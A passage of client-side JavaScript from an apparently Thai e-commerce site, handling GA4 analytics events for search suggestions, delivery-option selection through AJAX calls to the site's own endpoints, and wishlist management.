				var mchId = item.attr('data-mch_id');
				let hp_mch1 = mchId.substring(0, 6);
				let hp_mch2 = mchId.substring(0, 4);
				let hp_mch3 = mchId.substring(0, 2);

				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					event : 'search_suggested_item_click',
					search_term : w,
					item_id: keyword.toString(),
					item_name: item.attr('data-name_en'),
					price: parseFloat(finalPrice),
					index: Index,
					item_brand: brand,
					discount: parseFloat(discount),
					item_category: item_category,
					item_category2: item_category2,
					item_category3: item_category3,
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					hp_mc: mchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3,
					item_list_id: itemListName + '_' + keyword.toString(),
					item_list_name: itemListName,
					seller_id: PartnerId,
					seller_name: PartnerName,
				});
			}
		}

		function gaclickEvent(type, keyword) {
				const w = $('#search, #searchSticky').find('.h-search_text').val();
				var item = $('.suggest-right-panel a[data-partnumbrt="' + keyword + '"]').eq(0);
				var itemListName = "search_suggested_items";
				var prductCate = item.attr('data-categories');
				var Index = item.attr('data-index');
				var PartnerId = item.attr('data-partnerid');
				var PartnerName = item.attr('data-partnername');
				if (PartnerId === null || PartnerId === undefined || PartnerId === 'null') {
					PartnerId = '0';
				}
				var cateSplit = prductCate.split("/");
				let item_category = cateSplit[0];
				let item_category2 = cateSplit[1];
				let item_category3 = cateSplit[2];
				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];

				if (cateSplit == undefined) item_category = null;
				if (cateSplit[1] == undefined) item_category2 = null;
				if (cateSplit[2] == undefined) item_category3 = null;
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				var originalPrice = item.find('.original-price .currency-container .amount').text();
				var normalPrice = item.find('.normal-price').text();
				var reducedPrice = item.find('.reduced-price .currency-container .amount').text();

				var finalPrice = 0;
				var discount = 0

				if (originalPrice != "" && originalPrice != undefined) {
					finalPrice = parseFloat(originalPrice.replaceAll(',', ''));
				} else if ((normalPrice != "" && normalPrice != undefined) && (reducedPrice != "" && reducedPrice != undefined)) {
					finalPrice = parseFloat(reducedPrice.replaceAll(',', ''));
					discount = parseFloat(normalPrice.replaceAll(',', '')) - finalPrice;
				}
				var buyOnlineBadge = false;
				if (item.find('.online-discount').length > 0) buyOnlineBadge = true;

				var mchId = item.attr('data-mch_id');

				let hp_mch1 = mchId.substring(0, 6);
				let hp_mch2 = mchId.substring(0, 4);
				let hp_mch3 = mchId.substring(0, 2);

				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "select_item",
					ecommerce: {
						items: [{
							search_term : w,
							item_id: keyword.toString(),
							item_name: item.attr('data-name_en'),
							discount: discount,
							price: finalPrice,
							index: Index,
							item_brand: item.find('.brand').text(),
							item_category: cateSplit[0],
							item_category2: cateSplit[1],
							item_category3: cateSplit[2],
							item_category4: item_category4,
							item_category5: item_category5,
							hp_mc: mchId,
							hp_mch1: hp_mch1,
							hp_mch2: hp_mch2,
							hp_mch3: hp_mch3,
							online_discount_badge: buyOnlineBadge,
							item_list_id: itemListName + '_' + keyword.toString(),
							item_list_name: itemListName,
							seller_id: PartnerId,
							seller_name: PartnerName,
						}]
					}
				});
				// ajaxPutItemSelected(keyword.toString(),itemListName.replaceAll(" ", "_"))
		}

		function searchItem(){
			if($(".suggest-right-panel .suggest-product-item").length > 0){
				gasearchItemEvent.init();
				if (typeof productEventCDP.initSearch === 'function') productEventCDP.initSearch();
			}
		}

		var gasearchItemEvent = function() {
			var event, eventName, itemElm, swiperElm;
			const itemListName = "search_suggested_items";
			var impression = function() {
				event = "view";
				eventName = "view_item_list";
				itemElm = $('#search-suggestion-result .suggest-right-panel .suggest-product-item');
				swiperElm = $('#search-suggestion-result .suggest-right-panel');
				gasearchItemDataEvent(itemElm, itemListName, event, eventName, swiperElm);
			}
			return {
				init: function() {
					impression();
					window.addEventListener('scroll', function() {
						impression();
					});
				}
			}
		}();

		function gasearchItemDataEvent(itemElm, itemListName, event, eventName, swiperElm) {
			if (event == "view") {
				var products = [];
				var productsId = [];
				var productsName = [];
				$(itemElm).each(function(index, elem) {
					if (swiperElm == undefined) {
						if (isOnScreen($(elem)) == false) return;
					} else {
						if (isOnScreenAndAnotherDiv($(elem), $(swiperElm)) != true ) return;
					}

					if ($(elem).context.gtmPushed) return;
					$(elem).context.gtmPushed = true;

					let gtmId = $(this).data('partnumbrt');
					let gtmName = $(this).data('name_en');

					var prductCate = $(this).data('categories');
					var Index = $(this).data('index');
					var PartnerId = $(this).data('partnerid');
					var PartnerName = $(this).data('partnername');
					if (PartnerId === null || PartnerId === undefined || PartnerId === 'null') {
						PartnerId = '0';
					}
					var cateSplit = prductCate.split("/");
					let item_category = cateSplit[0];
					let item_category2 = cateSplit[1];
					let item_category3 = cateSplit[2];
					let item_category4 = cateSplit[3];
					let item_category5 = cateSplit[4];

					if (cateSplit == undefined) item_category = null;
					if (cateSplit[1] == undefined) item_category2 = null;
					if (cateSplit[2] == undefined) item_category3 = null;
					if (cateSplit[3] == undefined) item_category4 = null;
					if (cateSplit[4] == undefined) item_category5 = null;

					var Getid = $('a[data-partnumbrt="' + gtmId + '"]');
					var originalPrice = Getid.find('.original-price .currency-container .amount').text();
					var normalPrice = Getid.find('.normal-price').text();
					var reducedPrice = Getid.find('.reduced-price .currency-container .amount').text();

					var finalPrice = 0;
					var discount = 0

					if (originalPrice != "" && originalPrice != undefined) {
						finalPrice = parseFloat(originalPrice.replaceAll(',', ''));
					} else if ((normalPrice != "" && normalPrice != undefined) && (reducedPrice != "" && reducedPrice != undefined)) {
						finalPrice = parseFloat(reducedPrice.replaceAll(',', ''));
						discount = parseFloat(normalPrice.replaceAll(',', '')) - finalPrice;
					}
					var buyOnlineBadge = false;
					if ($(this).find('.online-discount').length > 0) buyOnlineBadge = true;

					var mchId = $(this).data('mch_id');

					let hp_mch1 = mchId.substring(0, 6);
					let hp_mch2 = mchId.substring(0, 4);
					let hp_mch3 = mchId.substring(0, 2);

					productsId.push(itemListName + "_" +gtmId);
					productsName.push(itemListName);
					products.push({
						item_id: gtmId,
						item_name: gtmName,
						discount: discount,
						price: finalPrice,
						index: Index,
						item_brand: Getid.find('.brand').text(),
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						hp_mc: mchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						online_discount_badge: buyOnlineBadge,
						item_list_id: itemListName + '_' + gtmId,
						item_list_name: itemListName,
						seller_id: PartnerId,
						seller_name: PartnerName,
					});
				});

				if (products.length == 0) return;
				var gaProducts = products;
				var sizePushItem = 20;
				for (i = 0; i < (products.length / sizePushItem); i++) {
					var gaProducts = products.slice((sizePushItem * i), (sizePushItem * (i + 1)));
					gasearchItemPushEvent(productsId, productsName, gaProducts, eventName , itemListName);
				}
			} 
		}

		function gasearchItemPushEvent(productsId, productsName, gaProducts, eventName , itemListName) {
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: eventName,
				ecommerce: {
					items: gaProducts,
				}
			});
		}

		function ajaxPutItemSelected(item_list_id, item_list_name) {
			$.ajax({
				type: "POST",
				url: contextPath + "/service/ga/select-item-service.jsp",
				data: {action : 'NmI1YTI1ZTcwNzBiZDg5ZmIxMDEyODFmNjYxOGU1MzgyNGI4ZDFjODNkM2VkY2U4NWVjOWNmOWQ5Mjc3NDdiOQ=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					$.ajax({
						type: "POST",
						url: contextPath + "/service/ga/select-item-service.jsp",
						data: {
							item_id: item_list_id,
							item_list_id: item_list_name + "_" + item_list_id,
							item_list_name: item_list_name,
							action : 'ZTE4Y2M2ZTA0N2YyMWVmNGJlYzVlMjEzZmI0ZGI0OGFkYmMzMDdhZjM0OGE4YjVjNWVjMjI2MTU5MjBjNDUyNQ=='
						},
						headers: {
							'X-CSRF-TOKEN': _csrf_token
						}
					});
				}
			});
		}
		function ajaxPutItemSelectAll(item_list_id,item_list_name) {
			$.ajax({
				data: {action : 'MDkyY2M0MTY0ZmVlZWVhNmY3NDY3YTkyYTBlNWQ1NzFjZDBmOGYxYzJlYzg4YWZhODRlZjhkZTgyMmJmMzlmYw=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					$.ajax({
						type: "POST",
						url: contextPath + "/service/ga/select-item-all-service.jsp",
						data: {
							item_id : item_list_id,
							item_list_id : item_list_name + "_" + item_list_id,
							item_list_name : item_list_name,
							action : 'OWEzNWVlNDIyN2UyNTU2NjU1NTViNTkwOTU0MjVhNjA4NzRmNThiMGQwZWUyNGYwYTc5MWI4ZWQ0YjhkMmE4Ng=='
						},
						headers: {
							'X-CSRF-TOKEN': _csrf_token
						}
					});
				}
			});
		}

	</script><script type="text/javascript">
	$(document).ready(function() {
		$('.zonedropdown').dropdown();
		$('.deli-event').click(function() {
			console.log('deli-click');
			var deliType = $(this).data("type");
			initDeliveryOption(deliType);
		});
		$('.deliveryoption .menu .item').tab();
		$('#deli_filter_store').on('keyup',function(event){
			if(event.keyCode == '37' || event.keyCode == '39' || event.keyCode == '38' || event.keyCode == '40') 
				return;
			deliFilter($(this).val());
		});

		$('.button.choose-store').click(function(){
			$('.browse-store').toggle();
		});

		$('.deli-store-item').click(function(){
			$('.deli-store-item').removeClass('active');
			$(this).addClass('active');
		});

		$('.deli-address-item').click(function(){
			$('.deli-address-item').removeClass('active');
			$(this).addClass('active');
		});

		$('.deliveryoption .header-tab .item').click(function(){
			const type = $(this).data('tab');
			const tabToChange = (type === 'c') ? 'c' : 'd';
			const queryString = '.deliveryoption .header-tab .item[data-tab=' + type + ']';
			const $warningDiv = $('.deli-branch-panel .deli-modal-content .add-address-warning');

			$.tab('change tab', tabToChange);
			$('.deliveryoption .actions').hide();
			$('.deliveryoption .actions.' + tabToChange).show();
			$('.deliveryoption .header-tab .item').removeClass('active');
			$(queryString).addClass('active');

			if ($warningDiv.length > 0) {
				const _isExpress = (type == 'x');
				$warningDiv.toggle(_isExpress);
				$('.deliveryoption .actions.d .ok').toggleClass('disabled', _isExpress);
			}
		});
	});

	function initDeliveryOption(deliveryType) {
		if (typeof _userId !== 'undefined' && _userId == '0') {
			$('body').modal('confirm','Please signin.','', function(choice){
				if (choice) {
					window.location.href = contextPath + '/m/mui-signin-signup.jsp?id=home&currentTimeMillis=1769779190355';
				}
			});
			return;
		}
		if (deliveryType == null) deliveryType = 'd';

		if (deliveryType == "c") {
			$('.flyout.deli-branch-panel .zonedropdown').show();
			$.tab('change tab', 'c');
			$('.deliveryoption .actions').hide();
			$('.deliveryoption .actions.c').show();
			$('.deliveryoption .header-tab .item').removeClass('active');
			$('.deliveryoption .header-tab .item[data-tab=c]').addClass('active');
		} else if (deliveryType == "d" || deliveryType == "x" || deliveryType == "s") {
			const queryString = '.deliveryoption .header-tab .item[data-tab=' + deliveryType + ']';
			$.tab('change tab', 'd');
			$('.deliveryoption .actions').hide();
			$('.deliveryoption .actions.d').show();
			$('.deliveryoption .header-tab .item').removeClass('active');
			$(queryString).addClass('active');

			const defaultAddressElm = $('.deliveryoption .browse-address .deli-address-item.default');
			const activeAddressElm = $('.deliveryoption .browse-address .deli-address-item.active');
			if (activeAddressElm.length == 0) {
				if (defaultAddressElm.length > 0) {
					defaultAddressElm.addClass('active');
				}
			}
		}
		$('.ui.flyout.deliveryoption').show();
		$('.flyout.deliveryoption').flyout('show');
	}

	function initDeliZone(value) {
		$(".zone-item").hide();
		$("#" + value).show();
		$("#deli_store").scrollTo("#" + value, 200, 0);
		$('#deli_filter_store').val('');
		deliFilter('');
	}

	function deliFilter(e){
		if (e.trim() == "") {
			$('.deli-store-item').show();
			return;
		}

		e = e.toLowerCase();
		$('.deli-store-item').hide()
			.filter('[data-storename*="'+ e +'"]')
			.show();
	}
	
	function initDeliveryAddAddress() {
		window.location.href = contextPath + "/account/address.jsp?e=new";
	}

	function deliveryStoreSubmit() {
		var _store = $('.deli-store-item.active');
		var storeid = _store.attr('data-storeid');
		var params = {
				action: "ZmJhNmRhNjczNmNkMDZmYzc2MDdhNWRlZTg4MGE5YWZiN2EzYmVjYjM4NDQwN2RiODQzYzk3YjFiODQ2MWRjOQ==",
				storeid: storeid,
				type: 'c'
		};
		if (storeid == undefined) {
			$('body').toast({
				class: 'error mkp',
				position: 'top center',
				showIcon: 'exclamation circle',
				message: 'กรุณาเลือกสาขาที่รับสินค้า'
			});
			return;
		}
		/* console.log('params', params); */

		$.ajax({
			type: "POST",
			url: contextPath + "/service/deliveryoption/api.jsp",
			data: params,
			headers: {
				'X-CSRF-TOKEN': 'SochH3uneAzsSpafDhEs8gcbq7Dk20P8'
			},
			success: function(data) {
				/* console.log("success.data: " + data); */

				$('body').toast({
					class: 'success mkp',
					position: 'top center',
					showIcon: 'check circle outline',
					message: 'บันทึกข้อมูลสำเร็จแล้ว'
				});
				window.location.reload();
			}, error: function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	var contentTextDefault = $('.deliveryoption-modal.out-of-service .out-of-service-text.service-time').html();
	function deliveryAddressSubmit() {
		var _store = $('.deli-address-item.active');
		var addressId = _store.attr('data-id');
		var type = $('.deliveryoption .header-tab .item.active').data('tab');
		if (typeof addressId === 'undefined') {
			var defaultAddrObj = $('#deli_address .deli-address-item .default-address');
			if (defaultAddrObj.length == 0) {
				$('body').toast({
					class: 'error mkp',
					position: 'top center',
					showIcon: 'exclamation circle',
					message: 'กรุณาเลือกที่อยู่จัดส่ง'
				});
				return;
			}
			var defaultAddrId = defaultAddrObj.parent().parent().parent().attr('data-id');
			if (defaultAddrId != null && defaultAddrId != 'null' && defaultAddrId != '') {
				addressId = defaultAddrId;
			}
		}
		var params = {
				action: "MmRkY2JmOThhZDBkY2Y5MzdkM2RlNDgxNTgzNmVlNDk0NTk5MDZiZWRlNDY0MTdmOGUyYjMxMmExNjlkY2Q5Mg==",
				addressId: addressId,
				type: type
		};
		// console.log('params', params);
		if (type == 'x') {
			var paramsRount = {
					action: "NzUxYjRlNTVmMjExYzQ2YjE3MzcxZmRiMzVkMWYxZGMxZGQ1ODM3NmY4N2ZiNWU1NjFiZjEyMjg4NmU4NDNmNA==",
					id: addressId
				};
			$.ajax({
				type: "POST",
				url: contextPath + "/service/express/api.jsp",
				data: paramsRount,
				dataType: 'json',
				headers: {
					'X-CSRF-TOKEN': 'SochH3uneAzsSpafDhEs8gcbq7Dk20P8'
				},
				success: function(data) {
					// console.log(data);
					if (data.STATUS == 'FAIL') {
						if (data.STATUS_CODE == '502') {
							initDeliveryOptionSetErrStoreOutOfTime(data);
						} else {
							initDeliveryOptionSetErrOutOfArea();
						}

						$('.deliveryoption .header-tab .item').removeClass('active');
						$('.deliveryoption .header-tab .item[data-tab=d]').addClass('active');
						params.type = 'd';
						// params.storeid = data
						saveDeliveryAddress(params, false);
					} else if (data.STATUS == 'SUCCESS') {
						if ($(data.LIST).length > 1) {
							initDeliveryOptionSetStoreList(data);
							return;
						}
						var storeObj = $(data.LIST).get(0);
						// console.log("storeObj = ", storeObj);
						params.storeid = storeObj.STORE_ID;
						saveDeliveryAddress(params, true);
					}
				}, error: function(data) {}
			});
		} else {
			saveDeliveryAddress(params, true);
		}
		initDeliveryOptionExpressAlert.changeType();
	}

	function deliveryOptionModalBackToEdit() {
		$('.deliveryoption-modal.express-alert').modal('hide');
		$('.deliveryoption-modal').modal('hide');
		setTimeout(function() {
			initDeliveryOption('x');
		}, 800);
	}

	function initDeliveryOptionSetErrStoreOutOfTime(data) {
		$('.deliveryoption-modal.out-of-service').modal('show');
		$('.deliveryoption-modal.out-of-service .service-time').show();
		$('.deliveryoption-modal.out-of-service .service-area').hide();
		var contentText = contentTextDefault;
		if (data.STORE != null) {
			/* if (lang == 'th') {
				contentText = contentText.replace('{opentime}', data.STORE.OPENHOUR_TH);
			} else {
				contentText = contentText.replace('{opentime}', data.STORE.OPENHOUR_EN);
			} */

			if (typeof data.STORE.EXPRESS_START !== 'undefined') {
				const replaceText = data.STORE.EXPRESS_START + ' - ' + data.STORE.EXPRESS_CLOSE;
				contentText = contentText.replace('{opentime}', replaceText);
			} else {
				contentText = contentText.replace('{opentime}', '-');
			}
		} else {
			contentText = contentText.replace('{opentime}', '-');
			contentText = contentText.replace('{starttime}', '-');
		}
		$('.deliveryoption-modal.out-of-service .out-of-service-text.service-time').html(contentText);
	}

	function initDeliveryOptionSetErrOutOfArea() {
		$('.deliveryoption-modal.out-of-service').modal('show');
		$('.deliveryoption-modal.out-of-service .service-time').hide();
		$('.deliveryoption-modal.out-of-service .service-area').show();
	}

	function initDeliveryOptionSetStoreList(data) {
		$('.deliveryoption-modal.express-store').modal('setting', 'closable', false).modal('show');
		$('.deliveryoption-modal.express-store .express-store-item').not(':first').remove();
		$(data.LIST).each(function(idx, el){
			var rootDiv = $('.deliveryoption-modal.express-store').find('.express-store-item:first');
			console.log('idx : ' + idx);
			if (idx >= 1) {
				rootDiv = rootDiv.clone();
				$('.deliveryoption-modal.express-store .content').append(rootDiv);
			}
			rootDiv.attr('data-storeid', el.STORE_ID);
			if (lang == 'th') {
				rootDiv.find('.store-name').text(el.NAME_TH);
				rootDiv.find('.openhour').text(el.OPENHOUR_TH);
			} else {
				rootDiv.find('.store-name').text(el.NAME_EN);
				rootDiv.find('.openhour').text(el.OPENHOUR_EN);
			}
		});
	}

	function initExpressStoreOption(_this) {
		var storeid = $(_this).attr('data-storeid');
		$('.deliveryoption-modal.express-store .express-store-item').removeClass('active');
		$(_this).addClass('active');
	}
 
	function initExpressStoreSubmit() {
		var sel = $('.deliveryoption-modal.express-store .express-store-item.active');
		if (sel.length == 0) {
			$('body').toast({
				class: 'error mkp',
				position: 'top center',
				showIcon: 'exclamation circle',
				message: 'กรุณาเลือกที่อยู่จัดส่ง'
			});
			return;
		}
		var storeid = sel.attr('data-storeid');
		console.log(storeid);
		var _store = $('.deli-address-item.active');
		var addressId = _store.attr('data-id');
		var type = $('.deliveryoption .header-tab .item.active').data('tab');
		var params = {
				action: "OTc1MjMxMjRhMDFkM2IzYmY2YjQ0ZTQ3NGU0NDA1ODE3NWVlNjJlZTk2NzM4MmJmODlmMTE3ZDEzMDk4YzczOQ==",
				addressId: addressId,
				storeid: storeid,
				type: type
		};
		saveDeliveryAddress(params, true);
	}

	async function saveDeliveryAddress(params, isReload = true) {
		// console.log('saveDeliveryAddress params', params);
		await $.ajax({
			type: "POST",
			url: contextPath + "/service/deliveryoption/api.jsp",
			data: params,
			headers: {
				'X-CSRF-TOKEN': 'SochH3uneAzsSpafDhEs8gcbq7Dk20P8'
			},
			success: function(data) {
				/* console.log("success.data: " + data); */
				if (isReload) {
					$('body').toast({
						class: 'success mkp',
						position: 'top center',
						showIcon: 'check circle outline',
						message: 'บันทึกข้อมูลสำเร็จแล้ว'
					});
					window.location.reload();
				}
			}, error: function(data) {
				$('body').toast({
					class: 'error mkp',
					position: 'top center',
					showIcon: 'exclamation circle',
					message: 'พบข้อผิดพลาด กรุณาลองอีกครั้ง หรือติดต่อเจ้าหน้าที่'
				});
				console.log("err.data = " + data);
				$.unblockUI();
			}
		});
	}

	var __deliveryAddrId = '';
	var __deliveryStoreId = '';
	function initSearchDeliveryChange() {
		var _deliType = $('#ui-delivery-dropdown').val();
		console.log('_deliType : ', _deliType);

		var params = {
				action: "ODE1Y2QxMzc2MmY4YzlhNmU4MzBjNDZjZjM5NzJjNjE5N2VjYjRhMDI2ZGRjZTYwNDJiODVjOTM2NjI5N2I4Yw==",
				type: _deliType,
				addressId: __deliveryAddrId,
				storeid: __deliveryStoreId
			}
		if (_deliType == 'x') {
			if (__deliveryAddrId == 'null') {
				$('.deliveryoption-modal.out-of-service').modal('setting', 'closable', false).modal('show');
				$('.deliveryoption-modal.out-of-service .service-time').hide();
				$('.deliveryoption-modal.out-of-service .service-area').show();
				$.unblockUI();
				return;
			}
			var paramsRount = {
					action: "ZGU5OGYwODkyMWJlMzkyMTAxZmM2NjE3MjJlYWFiOGM0OTM1YjQwZGUyYjlhMjY0MTFhNWI4N2Q4ZjMyODdmNQ==",
					id: __deliveryAddrId
				};

			$.ajax({
				type: "POST",
				url: contextPath + "/service/express/api.jsp",
				data: paramsRount,
				dataType: 'json',
				headers: {
					'X-CSRF-TOKEN': 'SochH3uneAzsSpafDhEs8gcbq7Dk20P8'
				},
				success: function(data) {
					if (data.STATUS == 'FAIL') {
						$.unblockUI();
						if (data.STATUS_CODE == '502') {
							initDeliveryOptionSetErrStoreOutOfTime(data);
						} else {
							initDeliveryOptionSetErrOutOfArea();
						}
					} else if (data.STATUS == 'SUCCESS') {
						if ($(data.LIST).length > 1) {
							$.unblockUI();
							$('.deliveryoption-modal.express-store').modal('setting', 'closable', false).modal('show');
							$('.deliveryoption-modal.express-store .express-store-item').not(':first').remove();
							$(data.LIST).each(function(idx, el){
								initDeliveryOptionSetStoreList(data);
							});
							return;
						}
						var storeObj = $(data.LIST).get(0);
						deliveryStoreId = storeObj.STORE_ID;
						saveDeliveryAddress(params);
					}
				},
				error: function(data) {
					$.unblockUI();
				}
			});
			return;
		} else {
			$('input[name=dc]').val('0');
			$('input[name=dc]').prop('checked', false);
			saveDeliveryAddress(params);
		}
	}

	function removeDeliveryOption(option) {
		var params = {
				action: "MzU5MWU3MDgwNjU1OTQzMTFlYzYzZjM4NTZiYmYyNzFjZjYzMTM4YTYxZDk0ZTNiYTI5Mzk3Mzc2MjdjMzUxNQ==",
				type: option
		};
		/* console.log('params', params); */

		$.ajax({
			type: "POST",
			url: contextPath + "/service/deliveryoption/api.jsp",
			data: params,
			headers: {
				'X-CSRF-TOKEN': 'SochH3uneAzsSpafDhEs8gcbq7Dk20P8'
			},
			success: function(data) {
				// console.log("success.data: " + data);

				$('body').toast({
					class: 'success mkp',
					position: 'top center',
					showIcon: 'check circle outline',
					message: 'บันทึกข้อมูลสำเร็จแล้ว'
				});
				window.location.reload();
			}, error: function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	const initDeliveryOptionExpressAlert = function() {
		const KEY_OPEN_TABS = 'hp_openTabsCount';
		const KEY_LAST_ALL_CLOSED_AT = 'hp_lastAllTabsClosedAt';
		const KEY_TAB_JOINED = 'hp_tabJoined';

		let closed = false;
		let inited = false;

		function readCount() {
			const n = parseInt(localStorage.getItem(KEY_OPEN_TABS), 10);
			return Number.isFinite(n) && n > 0 ? n : 0;
		}
		function writeCount(n) {
			localStorage.setItem(KEY_OPEN_TABS, String(Math.max(0, n | 0)));
		}

		function handleClose(e) {
			if (e && e.type === 'pagehide' && e.persisted === true) return;
			if (closed) return;
			closed = true;
			const current = readCount();
			const next = Math.max(0, current - 1);
			writeCount(next);
			if (next === 0) {
				localStorage.setItem(KEY_LAST_ALL_CLOSED_AT, Date.now());
			}
		}

		function bindCloseHandlers() {
			window.addEventListener('pagehide', handleClose, { capture: true });
			window.addEventListener('beforeunload', handleClose, { capture: true });
			window.addEventListener('unload', handleClose, { capture: true });
		}

		function init() {
			if (inited) return;
			inited = true;

			const alreadyJoined = sessionStorage.getItem(KEY_TAB_JOINED) === '1';

			if (alreadyJoined) {
				writeCount(readCount() + 1);
			} else {
				const current = readCount();
				if (current === 0) {
					// $('.deliveryoption-modal.express-alert').modal('show');
					const params = {
						action: "MzYyNTFmNDUxZjhmYTMwMDRmNDE5N2Q4MDNmMjBjYzJiMWFlOTE0ZWZkMWYxZWVhODcxMDZkOWEwNmZhOTRiZg==",
						addressId: "",
						type: "d"
					};
					saveDeliveryAddress(params, false);
					$('#deliveryoption_header .deli-option-item .deli-event > span').text('ส่งปกติ');
				}
				writeCount(current + 1);
				sessionStorage.setItem(KEY_TAB_JOINED, '1');
			}

			bindCloseHandlers();

			window.addEventListener('storage', (e) => {
				if (e.key === KEY_OPEN_TABS) {
					const v = readCount();
					if (!Number.isFinite(v) || v < 0) writeCount(0);
				}
			});
		}

		return {
			init: function() {
				init();
			},
			changeType: function() {
				sessionStorage.setItem(KEY_TAB_JOINED, '1');
			}
		};
	}();

	</script>
<script type="text/javascript">
		

		var wishlistUtil = function() {
			function init() {
				$.ajax({
					type: "POST",
					url: contextPath + "/service/mkp/user/wishlist/api.jsp",
					data: {
						action: "NTRlZmE3ZjZlNGI1ODliNmQ4M2M1OTdhODlhMDk0MTE1MzI0NjU3N2FlMzc3NjZlY2EyMGE5MmJkNTQwMzY1ZA==",
					},
					dataType: 'json',
					headers: {
						'X-CSRF-TOKEN': 'SochH3uneAzsSpafDhEs8gcbq7Dk20P8'
					},
					success: function(partnumbers) {
						if (partnumbers) {
							partnumbers.forEach((partnumber) => {
								const elm = $('.wishlist-' + partnumber);
								if (elm.length > 0) elm.addClass('active');
							});
						}
					},
					error : function(data) {
						console.log("err.data = " + data);
					}
				});
			}

			function getWishList(id) {
				$('#wishlist_product_id').val(id);

				$.ajax({
					type: "POST",
					url: contextPath + "/service/mkp/user/wishlist/api.jsp",
					data: {
						action: "NjdkZmI0ZWFjYzZjMjViYWNhYTRjYzc1MTc0NmJmYjBjMjcyYzZlMDg5NDIzZjY0ZTE5MTc0YTAyMDNkNGQ2Ng==",
						id: id
					},
					dataType: "json",
					headers: {
						'X-CSRF-TOKEN': 'SochH3uneAzsSpafDhEs8gcbq7Dk20P8'
					},
					success: function(data) {
						$('.wishlist-modal .wishlist-loading').hide();

						var wishlistGroupList = data.list;
						var wishlistTitleImages = data.TITLE_IMAGES;
						var wishlistGroupContent = $('.wishlist-modal .wishlist-group-content');
						wishlistGroupContent.html('');
						$.each(wishlistGroupList, function(index, item) {
							var gid = item.WISHLIST_ID;
							var gname = item.NAME;
							var gcount = item.COUNTITEMS;
							var chkWishlist = false;
							var items = item.ITEMS;
							var gTitleImage = wishlistTitleImages[index];
							if (item.ITEMS != null) {
								const wishlistItems = item.ITEMS.split(",");
								for (i = 0; i < wishlistItems.length; i++) {
									var wp = wishlistItems[i];
									if (parseFloat(wp) == parseFloat(id)) {
										chkWishlist = true;
										break;
									}
								}
							}

							let col = $('<div>').addClass('collection ui checkbox').attr('onclick', 'wishlistUtil.save();');
							let img = $('<img>').attr('src', gTitleImage);
							let name = $('<div>').addClass('name').text(gname);
							let input = $('<input>').attr({
								type: 'checkbox',
								name: 'wishlist_group',
								value: gid
							});

							if (chkWishlist) input.attr('checked', 'checked');

							col.append(img);
							col.append(name);
							col.append(input);
							wishlistGroupContent.append(col);

							$('.wishlist-group-content .ui.checkbox').checkbox();

							if (index < wishlistGroupList.length - 1) wishlistGroupContent.append($('<hr />'));
						});

						if (wishlistGroupList.length > 0) {
							$('.wishlist-modal').modal('show');
						} else {
							wishlistAddNewCollection();
						}
					},
					error : function(data) {
						console.log("err.data = " + data);
						$.unblockUI();
					}
				});
			}

			function addWishListSave() {
				$.blockUI({
					message: null,
					css: {
						border: 'none',
						padding: '15px',
						backgroundColor: '#000',
						'-webkit-border-radius': '10px',
						'-moz-border-radius': '10px',
						opacity: .5,
						color: '#fff'
					}
				});
				setTimeout(function() {
					var frmData = $('form#frmWishlist').serializeArray();
					saveWishlist(frmData);
				}, 300);
			}

			function saveWishlist(frmData) {
				$.ajax({
					type: "POST",
					url: contextPath + "/service/mkp/user/wishlist/api.jsp",
					data: frmData,
					dataType: 'json',
					headers: {
						'X-CSRF-TOKEN': 'SochH3uneAzsSpafDhEs8gcbq7Dk20P8'
					},
					dataType: 'json',
					success: function(data) {
						var id = $('#frmWishlist input[name=wishlist_product_id]').val();
						GA4WishListCheck(id);
						// console.log("data : ", data);
						var status = data.STATUS;
						var cdp_tracking = data.CDP_TRACKING;

						if (typeof cdp_tracking != 'undefined' && typeof initSendMessage === "function") {
							initSendMessage('cdp-form-whishlist-value', cdp_tracking, 'NzEwZDQxNmVmMjhjOWYwZmU5OGQwY2I2NTBmMTNmMzE4OWY4Yjc3MWRjZDRmYmQ3Y2FhYWFiOGQzZmQ1OWE4N2Q4MDQzYjA0ZTRjMWMxMmQzMTU2MjUwMmIwMTZkNDE2');
						}

						var id = $('#frmWishlist input[name=wishlist_product_id]').val();
						if (status == 0) {
							$(".wishlist.wishlist-" + id).removeClass("active");
						} else if (status == 1) {
							$(".wishlist.wishlist-" + id).addClass("active");
						}

						$('.ui.modal.wishlist-modal').modal('hide');
						if (typeof cvtWishlist === "function") cvtWishlist(id);

						if (typeof accountWishListTaskSuccess === 'function') {
							$('body').toast({
								class: 'success mkp',
								position: 'top center',
								showIcon: 'check circle outline',
								message: 'บันทึกสำเร็จ'
							});
						} else {
							$('body').toast({
								class: 'success mkp',
								position: 'top center',
								showIcon: 'check circle outline',
								message: 'เพิ่มลงรายการโปรดสำเร็จ <a href="' + contextPath + '/account/wishlist.jsp">ดูทั้งหมด</a>'
							});
						}
						$.unblockUI();

						if (typeof accountWishListTaskSuccess === 'function') accountWishListTaskSuccess();
					},
					error : function(data) {
						console.log("err.data = ", data);
						$('body').toast({
							class: 'error mkp',
							position: 'top center',
							showIcon: 'exclamation circle',
							message: 'ระบบขัดข้องกรุณาลองใหม่อีกครั้ง'
						});
						$.unblockUI();
					}
				});
			}

			function wishlistAddNewCollection() {
				$('#input_gname').val("");
				$('#wishlist_remark').val("");
				$('.wishlist-addnew-loading').hide();
				$('.wishlist-addnew-modal')
					.modal({
						centered: true,
						onDeny : function() {
							$('.wishlist-modal').modal("show");
						},
						onApprove : function() {
							return wishListAddNewSave();
						}
					})
					.modal('show');
			}

			function wishListAddNewSave() {
